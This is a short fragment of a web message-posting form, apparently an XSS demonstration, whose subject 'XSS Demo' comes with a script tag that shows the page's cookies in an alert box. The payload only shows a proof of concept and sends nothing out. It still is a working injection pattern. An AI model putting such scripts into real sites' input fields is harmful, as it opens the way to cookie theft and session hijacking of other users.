 Post new Message
Message Subject XSS Demo
<script> alert(document.cookie)
</script>
Message Text